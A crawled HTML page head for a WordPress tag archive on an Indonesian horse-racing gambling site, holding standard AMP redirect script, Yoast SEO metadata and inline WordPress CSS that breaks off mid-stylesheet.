

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/tag/situs-judi-kuda/
body_size: 35954
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/tag\/situs-judi-kuda\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>situs judi kuda Archives - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/tag/situs-judi-kuda/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="situs judi kuda Archives - Americanmajorityracing" />
	<meta property="og:url" content="https://americanmajorityracing.com/tag/situs-judi-kuda/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://americanmajorityracing.com/tag/situs-judi-kuda/","url":"https://americanmajorityracing.com/tag/situs-judi-kuda/","name":"situs judi kuda Archives - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/tag/situs-judi-kuda/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/tag/situs-judi-kuda/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2024/07/Odds-judi-balap-kuda.jpg","breadcrumb":{"@id":"https://americanmajorityracing.com/tag/situs-judi-kuda/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/tag/situs-judi-kuda/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2024/07/Odds-judi-balap-kuda.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2024/07/Odds-judi-balap-kuda.jpg","width":1344,"height":768,"caption":"Odds judi balap kuda"},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/tag/situs-judi-kuda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"situs judi kuda"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; situs judi kuda Tag Feed" href="https://americanmajorityracing.com/tag/situs-judi-kuda/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
